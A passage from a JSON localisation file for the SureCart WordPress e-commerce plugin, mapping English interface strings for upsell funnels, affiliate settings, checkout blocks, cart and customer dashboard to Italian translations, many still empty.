keyword\u0004container":[],"block description\u0004Display an upsell.":[],"block title\u0004Upsell":[],"block keyword\u0004cta":[],"block description\u0004Displays the title.":[],"block title\u0004Upsell Title":[],"block keyword\u0004order":[],"block description\u0004Display an upsell submit button.":[],"block title\u0004Upsell Submit Button":[],"block keyword\u0004upsell":[],"block keyword\u0004decline":[],"block keyword\u0004thanks":[],"block keyword\u0004no":[],"block description\u0004Display a upsell decline button.":[],"block title\u0004Decline Upsell Button":[],"block description\u0004Display a countdown timer for upsell, encouraging customers to take action before the offer expires.":[],"block title\u0004Countdown Timer":[],"block keyword\u0004license":[],"block description\u0004Displays the customer's licenses.":[],"block title\u0004Customer Licenses":[],"Totals":[],"Upsell Call to Action Title":[],"Offer Expires in":[],"Offer Expire text":[],"Show clock icon":[],"Offer expires in":[],"Offer expires label":[],"This will be displayed if there is a compare at price, or an upsell discount.":[],"Not Activated":[],"Delete offer":[],"Preview upsell":[],"Edit offer":[],"Create Offer":[],"Update Offer":[],"I.E. Bundle Discount":[],"Statement label":[],"i.e. An exclusive offer, just for you.":[],"This is shown on the upsell page.":[],"%1s %2s":[],"Decline Offer":[],"Accept Offer":[],"Initial Offer":[],"Skip if purchased":[],"Skip if in order":[],"Show regardless of past purchases.":[],"Always show":[],"Discount amount":[],"Percentage off":[],"Fixed amount discount":[],"Percentage discount":[],"No discount":[],"This is the price for the upsell.":[],"Upsell Price":[],"Are you sure? This action cannot be undone.":[],"if declined":[],"(Optional)":[],"Downsell Offer":[],"if accepted":[],"Upsell Offer #2":[],"Upsell Offer #1":[],"Post Purchase Offer":[],"Offer":[],"Internal upsell funnel name. This is not visible to customers.":[],"Add some conditions to display this upsell funnel.":[],"Show Upsell Offer If":[],"Select conditions to show this upsell.":[],"Specific purchases":[],"Show this upsell offer on all purchases.":[],"All purchases":[],"Archive this upsell? All unsaved changes will be lost.":[],"Un-Archive this upsell?":[],"Save Funnel":[],"Funnel Inactive":[],"Funnel Active":[],"Upsell funnel restored.":[],"Upsell funnel archived.":[],"Upsell deleted.":[],"Permanently delete this upsell? You cannot undo this action.":[],"Upsell funnel saved.":[],"Internal upsell funnel name. This is NOT visible to customers.":[],"Create New Upsell Funnel":[],"Upsell Page Title":[],"Previous page":[],"Affiliation Protocol":[],"Upsell Funnel":[],"Upsell":[],"Minutes":[],"The number of minutes that the upsell offer will be available for after the initial purchase.":[],"Time Limit":[],"Upsell behavior settings.":[],"Post Purchase Offer Accepted":[],"Sent after an order is placed.":[],"Sent when a post purchase offer is accepted and the order is updated.":[],"Post Purchase Offer Accepted Emails":[],"Let affiliates know how they will be paid, how often, and any terms or conditions for payment. These details will be shown to affiliates so they know what to expect.":[],"Payout Instructions":[],"For how long should future purchase commissions be awarded? (Leave empty if you want to award commission forever.)":[],"Lifetime Commission Duration":[],"Do you want to award commissions on future purchases?":[],"Lifetime Commissions":[],"For how long should subscription commissions be awarded? (Leave empty if you want to award commissions forever.)":[],"Subscription Commission Duration":[],"Do you want to award commissions on subscription renewal payments?":[],"Subscription Commissions":[],"Amount Commission":[],"Percent Commission":[],"Select a commission type":[],"Configure how affiliates earn commissions and how they get paid.":[],"Commissions & Payouts":[],"Where should affiliates send their traffic? This URL will be used to generate the affiliate referral link for each affiliate with their unique affiliate code.":[],"Affiliate Referral URL":[],"Do you want to automatically approve new referrals? If disabled, you will need to manually approve each referral.":[],"Auto Approve New Referrals":[],"How many days should the tracking code last for?":[],"Tracking Length":[],"Should the first or last referrer be credited?":[],"Referrer Type":[],"Last":[],"First":[],"Copy and paste the tracking code into the <head> section or just before the closing <\/body> tag of your website. Ensure this is only added to sites that don't already have the script included via the WordPress plugin.":[],"Tracking Script":[],"Want to add tracking to a different site?":[],"Track affiliate referrals on this site.":[],"Tracking":[],"Configure how clicks are tracked and how referrals are credited to affiliates.":[],"Referral Tracking":[],"This is where you will send affiliates to signup for your affiliate program.":[],"Signup URL":[],"Do you want to automatically approve new affiliate signups? If disabled, you will need to manually approve each affiliate signup.":[],"Auto Approve New Affiliates":[],"Do you want to include the payout email field on the signup form?":[],"Payout Email Field on Signup":[],"Where can affiliates find the terms and conditions for your affiliate program? If provided, this URL will be shown to affiliates when they sign up for your affiliate program.":[],"Affiliate Terms URL":[],"How will you promote this store?":[],"What question do you want to ask affiliates on the signup form? If blank, the default question \"How will you promote this store?\" will be used.":[],"Signup Question":[],"Let affiliates know any specifics about your program and what to expect from being an affiliate. This is shown to affiliates when they sign up for your affiliate program.":[],"Program Description":[],"Do you want to allow new affiliates to sign up?":[],"Allow New Affiliate Signups":[],"Configure how affiliates signup and get approved to promote products in your store.":[],"Affiliate Signups":[],"Affiliates Settings":[],"Start With Demo Products":[],"Test your checkout":[],"Place a test order to experience the payment flow.":[],"Experience":[],"Create a product":[],"Create your first product to start selling to buyers.":[],"Connect payment":[],"Connect to a payment gateway to start taking orders.":[],"Connect payments":[],"Connect":[],"High":[],"Low":[],"Affiliates":[],"Payment method not found.":[],"You do not have permission to edit this subscription.":[],"Wait! Here's an exclusive offer for you.":[],"Template used for specific single SureCart upsell pages.":[],"Upsell: %s":[],"SureCart Upsell updated.":[],"SureCart Upsell scheduled.":[],"SureCart Upsell reverted to draft.":[],"SureCart Upsell published privately.":[],"SureCart Upsell published.":[],"SureCart Upsells list":[],"SureCart Upsells list navigation":[],"Search SureCart Upsells":[],"All SureCart Upsells":[],"View SureCart Upsell":[],"Edit SureCart Upsell":[],"New SureCart Upsell":[],"Add new SureCart Upsell":[],"SureCart Upsell\u0004Add New":[],"post type singular name\u0004SureCart Upsell":[],"post type general name\u0004SureCart Upsells":[],"Upsells":[],"Please select an initial upsell offer.":[],"This upsell has expired.":[],"This upsell has already been applied.":[],"Tunisian Dinar":[],"Display all individual upsells content unless a custom template has been applied.":[],"Display all individual upsells unless a custom template has been applied.":[],"Template name\u0004Upsells":[],"upsell-page-slug\u0004offer":[],"Special Offer":[],"If you like, you may enter custom structures for your upsell URLs here. For example, using <code>offers<\/code> would make your upsell's links like <code>%soffers\/upsell-id\/<\/code>.":[],"SureCart Upsell Permalinks":[],"Where this upsell falls in position within the upsell funnel \u2013 can be one of initial, accepted, or declined.":[],"Percent that will be taken off line items associated with this upsell.":[],"The description for this upsell which will be visible to customers.":[],"How to handle duplicate purchases of the product \u2013 can be one of allow, block_within_checkout, or block.":[],"Amount (in the currency of the price) that will be taken off line items associated with this upsell.":[],"Type of object (upsell)":[],"The priority of this upsell in relation to other upsells. Must be in the range of 1 - 5.":[],"Whether or not this upsell is currently enabled and being shown to customers.":[],"The products to filter this upsell funnel by.":[],"The prices to filter this upsell funnel by.":[],"The matching strategy to use when filtering upsell funnels \u2013 can be null or one of all, any, none. If null, the upsell funnel will not be filtered and will be applicable to all checkouts.":[],"Type of object (upsell_funnel)":[],"This is shown to the customer on invoices and line items.":[],"You do not have permission to access this page.":[],"Edit Upsell Funnel":[],"No upsell funnels found.":[],"Funnel disabled.":[],"Funnel enabled.":[],"View Upsell":[],"Upsell Funnels":[],"Success & Redirecting":[],"contact support.":[],"This option is locked after live orders are placed. To change your store currency, please":[],"Save & Publish":[],"Setup discount":[],"days":[],"Expiring access will revoke integrations and licenses.":[],"Expire access after":[],"Expire access":[],"Maximum price":[],"Minimum price":[],"Store Currency":[],"Cancellation Reasons":[],"This page is important for certain SureCart eCommerce features. Bringing back this page will make sure SureCart works as expected.":[],"Ghanaian Cedi":[],"Unable to restore page. Please try again.":[],"Invalid page selected. Please choose the correct page to restore.":[],"The slide-out cart template.":[],"Template name\u0004SureCart Cart":[],"Setup fee or discount":[],"Product: %s":[],"Product Price":[],"block title\u0004Product Buy Buttons":[],"Please select an available option.":[],"Persist Across Pages":[],"Form Cart Settings":[],"Describe the template, e.g. \"Mens T-Shirt Template\". A custom template can be manually applied to any collection archive.":[],"Custom thank you page":[],"Template name\u0004Cart":[],"Allow the cart for this form to persist across page views instead using the chosen products each page view.":[],"%s name":[],"to":[],"Out Of Stock":[],"block style label\u0004Outline":[],"block style label\u0004Fill":[],"Button width":[],"Width settings":[],"Error:":[],"Could not create referral. Please try again.":[],"Theme Layout":[],"Are you sure you want to leave this page?":[],"Complete":[],"Qty:":[],"Success":[],"Close":[],"No Thanks":[],"Choose Product":[],"Add A Title\u2026":["Aggiungi Un Titolo..."],"Payout":[],"0 of 2 Activations Used":[],"block description\u0004Displays a selector for selecting product prices and\/or variants.":[],"block title\u0004Product Options Selector":[],"block description\u0004Display the session totals.":["Mostra i totali della sessione."],"block title\u0004Totals":["Totali"],"block description\u0004Displays the total line item.":["Visualizza il totale per ogni elemento."],"block title\u0004Total":["Totale"],"block keyword\u0004textarea":["Area Di Testo"],"block description\u0004Displays a form text textarea field. This is saved with the order as additional metadata.":["Visualizza un campo di testo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Textarea":["Area Di Testo"],"block description\u0004Displays the order tax. (if there is tax)":["Visualizza gli oneri fiscali dell'ordine. (se \u00e8 presente l'imposta)"],"block title\u0004Tax Line Item":["Dettagli Tasse"],"block keyword\u0004summary":["riepilogo"],"block keyword\u0004totals":["totali"],"block description\u0004Display a VAT\/GST field for VAT collection.":["Visualizzare un campo IVA\/GST per la riscossione dell'IVA."],"block title\u0004VAT or Tax ID Input":["Inserimento Partita IVA o Codice Fiscale"],"block description\u0004Display a toggle switch.":["Visualizza un toggle switch"],"block title\u0004Switch":["Switch"],"block description\u0004Display a subtotal line item.":["Visualizza una voce di sottototale."],"block title\u0004Subtotal Line Item":["Subtotale Voce"],"block description\u0004Display a submit button.":["Visualizza un pulsante di invio."],"block title\u0004Submit Button":["Pulsante Invia"],"block keyword\u0004store logo":["logo del negozio"],"block keyword\u0004logo":["logo"],"block description\u0004Display the store logo.":["Mostra il logo del negozio"],"block title\u0004Store Logo":["Logo Del Negozio"],"block description\u0004Display the list of shipping choices":[],"block title\u0004Shipping Choices":[],"block keyword\u0004meta":["meta"],"block description\u0004Display information for a specific session.":["Visualizza le informazioni per una sessione specifica."],"block title\u0004Session Info":["Informazioni sulla sessione"],"block keyword\u0004radio-group":["radio-group"],"block keyword\u0004select":["seleziona"],"block description\u0004Display a radio select input. This is saved with the order as additional metadata.":["Visualizza un input di selezione radio. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Radio Select":["Selezione Radio"],"block keyword\u0004radio":["radio"],"block description\u0004Display a radio input":["Mostra un input radio"],"block title\u0004Radio":["Radio"],"block description\u0004Displays the price of the product with the scratched price.":[],"block title\u0004Product Item Price":[],"block description\u0004Display a list of products from your store.":[],"block title\u0004Product List":[],"block keyword\u0004thumbnail":[],"block description\u0004Displays a product item image.":[],"block title\u0004Product Image":[],"block keyword\u0004lite item":[],"block keyword\u0004item":[],"block description\u0004Displays a single product item.":[],"block title\u0004Product Item":[],"block variation title\u0004Non Recurring":[],"block variation description\u0004Add a button to add the product to the cart.":[],"block variation title\u0004Recurring":[],"block keyword\u0004recurring":[],"block description\u0004Displays an option to select between recurring prices.":[],"block title\u0004Recurring Prices":[],"block description\u0004Displays a donation price and interval selector.":[],"block title\u0004Prices":[],"block description\u0004Displays a custom donation amount input for the donation form.":[],"block title\u0004Custom Donation Amount":[],"block description\u0004Displays a donation amounts for the user to choose from.":[],"block title\u0004Amounts":[],"block title\u0004Product Donation Amount":[],"block title\u0004Product Donation":[],"block description\u0004Displays the product collection title.":[],"block title\u0004Product Collection Title":[],"block description\u0004Displays the product collection image.":[],"block title\u0004Product Collection Image":[],"block description\u0004Display the product collection description":[],"block title\u0004Product Collection Description":[],"block keyword\u0004collections":[],"block keyword\u0004store":["negozio"],"block keyword\u0004list":[],"block keyword\u0004archive":[],"block keyword\u0004products":[],"block description\u0004Display a list of products for a collection.":[],"block title\u0004Product Collections":[],"block keyword\u0004variant":[],"block description\u0004Displays possible choices for product variants.":[],"block title\u0004Product Variants":[],"block description\u0004Displays the product title.":[],"block title\u0004Product Title":[],"block keyword\u0004quantity":[],"block description\u0004Displays quantity selector for a product.":[],"block title\u0004Product Quantity":[],"block description\u0004Displays possible choices for product prices.":[],"block title\u0004Product Price Choices":[],"block description\u0004Displays the product price or price range.":[],"block title\u0004Product Price":[],"block keyword\u0004media":[],"block keyword\u0004image":["immagine"],"block description\u0004A container to display the product media":[],"block title\u0004Product Media":[],"block keyword\u0004description":[],"block description\u0004Display the product description":[],"block title\u0004Product Description":[],"block description\u0004Displays product collection selector for a product.":[],"block title\u0004Product Collection Badges":[],"block keyword\u0004buy":[],"block description\u0004Displays product buy and add to cart buttons":[],"block description\u0004Displays a selector for product prices.":["Visualizza un selettore per i prezzi dei prodotti."],"block title\u0004Price Selector":["Selettore Prezzo"],"block keyword\u0004choice":["scelta"],"block keyword\u0004product":["prodotto"],"block keyword\u0004price":["prezzo"],"block description\u0004Displays a price choice for a product":["Mostra una scelta di prezzo per un prodotto"],"block title\u0004Price Choice":["Scelta del Prezzo"],"block keyword\u0004tel":["tel"],"block keyword\u0004phone":["telefono"],"block description\u0004Display a phone number collection field.":["Visualizza un campo di raccolta numeri di telefono."],"block title\u0004Phone":["Telefono"],"block keyword\u0004stripe":["stripe"],"block keyword\u0004paypal":["paypal"],"block keyword\u0004credit":["credito"],"block description\u0004Display payment options":["Mostra opzioni di pagamento"],"block title\u0004Payment":["Pagamento"],"block keyword\u0004password":["password"],"block description\u0004Displays a password field to let a new user set a password.":["Visualizza un campo password per consentire a un nuovo utente di impostare una password."],"block title\u0004Password":["Password"],"block description\u0004Display an order confirmation line items summary section.":["Visualizza una sezione di riepilogo delle voci di conferma dell'ordine."],"block title\u0004Order Confirmation Line Items":["Voci di conferma dell'ordine"],"block description\u0004Display an order confirmation customer section.":["Visualizzare una sezione cliente di conferma dell'ordine."],"block title\u0004Order Confirmation Customer Details":["Conferma dell'ordine Dettagli del cliente"],"block description\u0004Display your order bumps.":["Mostra i tuoi order bump."],"block title\u0004Order Bumps":["Order Bumps"],"block description\u0004Display a name your own price field.":["Mostra un campo per inserire il prezzo che desideri."],"block title\u0004Name Your Own Price":["Il Prezzo \u00c8 Libero"],"block description\u0004Display a name collection field.":["Visualizza un campo di raccolta nomi."],"block title\u0004Full Name":["Nome Completo"],"block description\u0004Display a logout button.":["Mostra un bottone per il logout"],"block title\u0004Logout Button":["Pulsante di Logout"],"block keyword\u0004subtotal":["SubTotale"],"block description\u0004Display the shipping amount":[],"block title\u0004Shipping Line Item":[],"block keyword\u0004line-items":["articoli in linea"],"block keyword\u0004total":["totale"],"block description\u0004Displays checkout line items.":["Visualizza gli elementi della fila di pagamento."],"block title\u0004Line Items":["Articoli"],"block keyword\u0004last-name":["cognome"],"block description\u0004Display a last name collection field.":["Visualizza un campo di raccolta del cognome."],"block title\u0004Last Name":["Cognome"],"block keyword\u0004field":["campo"],"block keyword\u0004input":["input"],"block keyword\u0004text":["testo"],"block description\u0004Displays a form text input field. This is saved with the order as additional metadata.":["Visualizza un campo di input di testo del modulo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Text Field":["Campo di testo"],"block keyword\u0004title":["titolo"],"block keyword\u0004heading":["intestazione"],"block description\u0004Displays a title\/heading section":["Visualizza il titolo della sezione\/intestazione"],"block title\u0004Title\/Heading Section":["Titolo Sezione\/Intestazione"],"block description\u0004Displays a form.":["Visualizza un modulo."],"block title\u0004Form":["Form"],"block keyword\u0004first-name":["nome"],"block description\u0004Display a first name collection field.":["Visualizza un campo di raccolta del nome."],"block title\u0004First Name":["Nome"],"block keyword\u0004android":["android"],"block keyword\u0004google":["google"],"block keyword\u0004apple":["apple"],"block description\u0004Display express payment options (Google Pay, Apple Pay, etc.)":["Mostra opzioni di pagamento veloce (Google Pay, Apple Pay, ecc.)"],"block title\u0004Express Payment":["Pagamento Rapido"],"block keyword\u0004mail":["mail"],"block keyword\u0004email":["email"],"block description\u0004Displays an email form field.":["Visualizza un campo e-mail."],"block title\u0004Email":["Email"],"block description\u0004Displays a donation amount for the donation form.":["Visualizza un importo di donazione per il modulo di donazione."],"block title\u0004Donation Amount":["Importo della donazione"],"block keyword\u0004amount":["importo"],"block keyword\u0004custom":["personalizzato"],"block keyword\u0004ad hoc":["ad hoc"],"block keyword\u0004donation":["donazione"],"block description\u0004Displays a donation amount for the user to choose from.":["Mostra un importo di donazione affinch\u00e9 l'utente possa scegliere."],"block title\u0004Donation":["Donazione"],"block keyword\u0004hr":["hr"],"block keyword\u0004divider":["divisore"],"block description\u0004Displays a divider.":["Visualizza un divisore."],"block title\u0004Divider":["Divisore"],"block keyword\u0004user":["utente"],"block keyword\u0004account":["account"],"block description\u0004WordPress User Account Information":["Informazioni sull'account utente di WordPress"],"block title\u0004WordPress User Account":["Account utente WordPress"],"block description\u0004Displays the customers shipping addresses and lets them update details.":["Mostra gli indirizzi di spedizione dei clienti e consente loro di aggiornare i dettagli."],"block title\u0004Customer Shipping and Tax Address":["Indirizzo di spedizione e tassazione del cliente"],"block description\u0004Displays the customers invoices.":["Visualizza le fatture dei clienti."],"block title\u0004Customer Invoices":["Fatture Cliente"],"block description\u0004Displays the customers charges.":["Mostra le spese dei clienti."],"block title\u0004Customer Charges":["Costi del Cliente"],"block description\u0004Displays the users customer dashboard tabs.":["Visualizza le schede del pannello cliente dell'utente."],"block title\u0004Customer Dashboard Tabs":["Schede Dashboard "],"block title\u0004Customer Dashboard Tab":["Scheda Dashboard "],"block description\u0004Displays the users customer dashboard pages.":["Visualizza le pagine Dashboard del cliente."],"block title\u0004Customer Dashboard Pages":["Pagine Dashboard Cliente"],"block description\u0004Displays the users customer dashboard tab.":["Visualizza la scheda della dashboard cliente dell'utente."],"block title\u0004Customer Dashboard Page":["Pagina Dashboard Cliente"],"block description\u0004Displays a customer's subscriptions.":["Mostra gli abbonamenti di un cliente."],"block title\u0004Customer Subscriptions":["Abbonamenti Cliente"],"block description\u0004Lets the customer update payment methods.":["Permette al cliente di aggiornare i metodi di pagamento."],"block title\u0004Customer Payment Methods":["Metodi di Pagamento del Cliente"],"block description\u0004Displays the customers orders.":["Mostra gli ordini dei clienti."],"block title\u0004Customer Orders":["Ordini dei clienti"],"block keyword\u0004download":["download"],"block description\u0004Displays the customer's downloads.":["Mostra i download del cliente."],"block title\u0004Customer Downloads":["Contenuti Scaricabili Per I Clienti"],"block title\u0004Customer Dashboard":["Pannello di Controllo Cliente"],"block description\u0004Displays the users customer dashboard.":["Visualizza la dashboard del cliente."],"block title\u0004Tabbed Customer Dashboard":["Dashboard Clienti con Schede"],"block description\u0004Displays the customers billing details.":["Mostra i dettagli di fatturazione del cliente."],"block title\u0004Customer Billing Details":["Dettagli di Fatturazione del Cliente"],"block keyword\u0004dashboard":["dashboard"],"block description\u0004Display a button to link the user to their customer dashboard.":["Visualizza un pulsante per collegare l'utente alla propria dashboard cliente."],"block title\u0004Customer Dashboard Button":["Pulsante Dashboard Cliente"],"block description\u0004Display a coupon form.":["Mostra un modulo per inserire un codice promozionale."],"block title\u0004Coupon":["Codice Sconto"],"block keyword\u0004thank you":["grazie"],"block keyword\u0004thank":["grazie"],"block description\u0004Display an order confirmation section.":["Visualizza una sezione di conferma dell'ordine."],"block title\u0004Order Confirmation":["Conferma Ordine"],"block description\u0004Display an area of the form based on conditions.":["Visualizza un'area del form in base alle condizioni."],"block title\u0004Conditional":["Condizionale"],"block description\u0004Display content in multiple columns, with blocks added to each column.":["Visualizza il contenuto in pi\u00f9 colonne, con blocchi aggiunti a ciascuna colonna."],"block title\u0004SureCart Columns":["SureCart Colonne"],"block description\u0004A single column within a columns block.":["Una singola colonna all'interno di un blocco di colonne."],"block title\u0004SureCart Column":["Surecart Colonna"],"block keyword\u0004surecart":["surecart"],"block keyword\u0004page":[],"block keyword\u0004category":[],"block keyword\u0004collection":[],"block description\u0004A Product collection page for SureCart":[],"block title\u0004Product Collection":[],"block keyword\u0004collapse":[],"block description\u0004Display a collapsible row":[],"block title\u0004Collapsible Row":[],"block keyword\u0004form":["form"],"block description\u0004Display a checkout form":["Mostra un modulo di pagamento"],"block title\u0004Checkout Form":["Modulo di Checkout"],"block keyword\u0004notice":["avviso"],"block keyword\u0004error":["Errore"],"block description\u0004Display any checkout-related errors. By default the checkout form shows these at the top. Add this block to change the location.":["Visualizza eventuali errori relativi al checkout. Per impostazione predefinita, il modulo di pagamento li mostra in alto. Aggiungi questo blocco per modificare la posizione."],"block title\u0004Checkout Errors":["Errori Durante Il Pagamento"],"block keyword\u0004toggle":["toggle"],"block keyword\u0004checkbox":["checkbox"],"block description\u0004Display a checkbox input":["Visualizza un input casella checkbox"],"block title\u0004Checkbox":["Checkbox"],"block description\u0004Display the cart subtotal":["Mostra il totale parziale del carrello"],"block title\u0004Cart Subtotal":["Subtotale Carrello"],"block description\u0004The cart submit button":["Il pulsante di invio del carrello"],"block title\u0004Cart Submit Button":["Pulsante Invio Carrello"],"block description\u0004Display a custom message in the cart":["Visualizza un messaggio personalizzato nel carrello"],"block title\u0004Cart Message":["Messaggio del carrello"],"block description\u0004The cart menu icon that shows your cart quantity.":["L'icona del menu del carrello che indica la quantit\u00e0 di articoli nel carrello."],"block title\u0004Cart Menu Icon":["Icona del menu del carrello"],"block title\u0004Cart Items":["Articoli nel carrello"],"block description\u0004Display a cart header":["Visualizza un'intestazione del carrello"],"block title\u0004Cart Header":["Intestazione del Carrello"],"block keyword\u0004promo":["promo"],"block keyword\u0004coupon":["coupon"],"block description\u0004Display a coupon form in the cart.":["Mostra un modulo  coupon nel carrello."],"block title\u0004Cart Coupon":["Codice Sconto Carrello"],"block description\u0004Display the cart bump line item":["Mostra l'articolo del carrello promozionale"],"block title\u0004Cart Bump Line Item":["Articolo aggiuntivo nel carrello"],"block description\u0004The cart":["il carrello"],"block title\u0004Cart":["Carrello"],"block keyword\u0004confirm":["conferma"],"block keyword\u0004details":["dettagli"],"block keyword\u0004card":["carta"],"block description\u0004Display a card block.":["Visualizza un blocco card."],"block title\u0004Card":["Carta"],"block description\u0004Display a button to immediately redirect to the checkout page with the product in the cart.":["Visualizza un pulsante per reindirizzare immediatamente alla pagina di pagamento con il prodotto nel carrello."],"block title\u0004Buy Button":["Pulsante Acquista"],"block keyword\u0004engine":["engine"],"block keyword\u0004submit":["invia"],"block keyword\u0004button":["bottone"],"block description\u0004Display a checkout form button.":["Mostra un pulsante per il modulo di pagamento."],"block title\u0004Button":["Bottone"],"block keyword\u0004discount":["sconto"],"block keyword\u0004bump":["bump"],"block keyword\u0004line":["linea"],"block keyword\u0004checkout":["checkout"],"block description\u0004Displays the order bump discount.":["Mostra lo sconto dell'ordine aggiuntivo."],"block title\u0004Bump Discount":["Bump Sconto"],"block keyword\u0004customer":["cliente"],"block keyword\u0004name":["nome"],"block description\u0004Display a button to add a specific price to the cart.":["Mostra un pulsante per aggiungere un prezzo specifico al carrello."],"block title\u0004Add To Cart Button":["Aggiungi al Carrello"],"block keyword\u0004tax":["tasse"],"block keyword\u0004shipping":["spedizione"],"block keyword\u0004address":["indirizzo"],"block description\u0004Display an shipping address form. This is used for shipping and tax calculations.":["Visualizza un modulo per inserire l'indirizzo di spedizione. Questo viene utilizzato per il calcolo delle spese di spedizione e delle tasse."],"WordPress Account":[],"Navigation":[],"Logo Width":[],"Show Logo":[],"Template Options":[],"Are you sure you want to remove this link?":["Sei sicuro di voler rimuovere questo Link?"],"Insert Buy Link":["Inserisci Link Di Acquisto"],"Create A Buy Link":["Crea Un Link Di Acquisto"],"Update Link":["Aggiorna Link"],"Add A Buy Link":["Aggiungi Un Link Di Acquisto"],"Are you sure you wish to remove this link?":["Sei sicuro di voler rimuovere questo link?"],"Name Your Price":["Prezzo libero"],"To add some default checkout products, click the \"Add Products\" button.":["Per aggiungere alcuni prodotti predefiniti al checkout, fare clic sul pulsante \"Aggiungi prodotti\"."],"Reset":["Reset"],"Price selector label":[],"Selector title":[],"This product does not have any variants or prices to choose from. Add it to the form instead?":[],"Choose product":[],"Please select a product with variants and\/or prices to display the price selector.":[],"Open Text":["Apri Testo"],"Closed Text":["Testo Chiuso"],"Collapsed On Mobile":["Collassato Su Device Mobile"],"Collapsed On Desktop":[],"Collapsible":["Collassabile"],"Apply Coupon":["Applica Sconto"],"Total Due Today Label":[],"Amount Due Label":[],"Total Label":[],"Other Label":["Altra Etichetta"],"EU VAT Label":["Etichetta IVA UE"],"UK VAT Label":["Etichetta IVA UK"],"AU ABN Label":["Etichetta AU ABN"],"CA GST Label":["Etichetta IVA CA"],"Tax ID":["Partita IVA"],"Initial Payment":[],"Initial Payment Label":[],"Total Installment Payments":[],"Total Installment Payments Label":[],"Subtotal Label":[],"Secure Payment Text":[],"Show secure notice.":[],"Show a secure lock icon.":["Mostra un'icona di lucchetto sicuro."],"Show total due in button text.":["Mostra importo totale nel testo del pulsante."],"This is a secure, encrypted payment.":[],"Link image to home":["Collega immagine alla home"],"Maximum height":["Altezza Massima"],"Set a maximum height":["Imposta l'altezza massima"],"This is also displayed on your invoices, receipts and emails.":["Questo viene visualizzato anche sulle fatture, sulle ricevute e sulle e-mail."],"Store Logo":["Logo Del Negozio"],"Show Description":[],"Shipping Choices":[],"3-5 days":[],"Economy":[],"Next-day delivery":[],"Express":[],"1-2 days":[],"Standard":[],"(Not in this example order, but will be conditionally displayed)":["(Non in questo ordine di esempio, ma verr\u00e0 visualizzato condizionalmente)"],"Label Name":["Etichetta Nome"],"Click here to add some radio text...":["Fai clic qui per aggiungere del testo radio..."],"Radio Text":["Testo Opzione Singola"],"Show a range of prices if multiple prices are available or has variable products.":[],"Price Range":[],"Options":[],"Setup Store":[],"These are sample products. Setup a new store \/ Connect existing to have real items.":[],"Select specific products...":[],"Hand Pick Products":[],"Featured Products":[],"All Products":[],"Products To Show":[],"Show collection filtering.":[],"Collection":[],"Paginate":[],"Products Per Page":[],"Cover":[],"Contain":[],"Image Cropping":[],"Aspect Ratio":[],"Set Aspect Ratio":[],"Price Selector Text":[],"No, donate once.":[],"Yes, count me in!":[],"Donation Amount text":[],"Select a product to display donation choices according to the prices of the product.":[],"Collection Title":[],"Height":[],"2:3":[],"3:4":[],"9:16":[],"3:2":[],"4:3":[],"16:9":[],"Square":[],"Original":[],"Aspect ratio":[],"Image scaling options\u0004Scale":[],"Image will be stretched and distorted to completely fill the space.":[],"Image is scaled to fill the space without clipping nor distorting.":[],"Image is scaled and cropped to fill the entire space without being distorted.":[],"Scale option for Image dimension control\u0004Fill":[],"Scale option for Image dimension control\u0004Contain":[],"Scale option for Image dimension control\u0004Cover":[],"This is the Product Collection Description block, it will display the collection description if one was added.":[],"Display all products from your store as a grid.":[],"Archive Products":[],"Display your products from a collection in a grid.":[],"Product Collection":[],"This controls the font size of the pagination.":[],"Pagination Font Size":[],"Show a search box.":[],"Search":[],"Allow the user to sort by newest, alphabetical and more.":[],"Sort":[],"When paginating with ajax, scroll to the top of this block.":[],"Scroll Into View":[],"Ajax Pagination":[],"Limit":[],"This column count exceeds the recommended amount and may cause visual breakage.":["Il conteggio delle colonne supera la quantit\u00e0 raccomandata e potrebbe causare problemi visivi."],"Edit the layout of each product":[],"Black":[],"White":[],"Green":[],"Color":[],"Product Title":[],"Subscribe and Save":[],"Show Price":[],"Sale Text":[],"Thumbnails Per Page":[],"Unlimited":[],"Max Image Width":[],"Slider Height":[],"Auto Height":[],"Experience the next level of convenience with our innovative widget. Melding cutting-edge technology with user-friendly design, this product provides unparalleled functionality that caters to your lifestyle.":[],"Number To Display":[],"Unavailable label":[],"Out of stock label":[],"Text settings":[],"Add text\u2026":["Aggiunti testo..."],"Button text":["Testo pulsante"],"Columns":["Colonne"],"Select many":["Seleziona molti"],"Show Price Amount":["Mostra Importo Prezzo"],"Show Label":["Mostra Etichetta"],"Checked By Default":["Selezionato per impostazione predefinita"],"Please preview your form on the front-end to view processors.":[],"No payment processors are enabled for this mode.":[],"Please preview the form on the front-end to load the Stripe payment element fields.":["Si prega di visualizzare l'anteprima del modulo sul front-end per caricare i campi dell'elemento di pagamento Stripe."],"PayPal selected for check out.":["PayPal selezionato per il pagamento."],"Another step will appear after submitting your order to complete your purchase details.":["Un altro passaggio apparir\u00e0 dopo l'invio del tuo ordine per completare i dettagli del tuo acquisto."],"Credit Card selected for check out.":["Carta di credito selezionata per il pagamento."],"%s selected for check out.":["%s selezionato per il pagamento."],"Enable Paystack payment":[],"Paystack":[],"Enable PayPal payment":["Abilita Paypal come metodo di pagamento"],"Enable Stripe payment":["Abilita Stripe come metodo di pagamento"],"Enable Mollie processor":["Abilita Mollie come metodo di pagamento"],"Mollie":["Mollie"],"Disable or enable specific processors for this form.":["Disabilita o abilita processori specifici per questo modulo."],"Enabled Processors":["Abilita Processori Di Pagamento"],"Password Confirmation Help":["Guida alla Conferma della Password"],"Password Confirmation Placeholder":["Conferma Password Placeholder"],"Password Confirmation Label":["Etichetta di Conferma Password"],"Password Confirmation":["Conferma Password"],"Site Settings":[],"You can override the global password validation by going to the advanced settings.":[],"Show control":["Mostra controllo"],"Show Currency Code":["Mostra Codice Valuta"],"Last Name Label":["Etichetta Cognome"],"First Name Help":["Suggerimento Nome"],"First Name Label":["Etichetta Nome"],"Shipping Amount":[],"Add your description...":["Aggiungi la tua descrizione..."],"Add your title...":["Aggiungi il tuo titolo..."],"Form":["Form"],"Please complete your store to enable live mode. It's free!":[],"Complete your store setup.":[],"Your payment was successful. A receipt is on its way to your inbox.":[],"Thank you!":[],"Success! Redirecting...":["Successo! Reindirizzamento in corso..."],"Success Text":["Testo di Successo"],"Finalizing...":[],"Confirming":[],"Processing...":[],"Submitting...":[],"Submitting":[],"Loading Text":["Testo in caricamento"],"The this is the space between the rows of form elements.":["Spazio tra le righe degli elementi del form."],"Form Highlight Color":["Colore In Evidenza Del Form"],"Style":["Stile"],"Change Template":["Cambia Template"],"Form Template":["Form Template"],"Are you 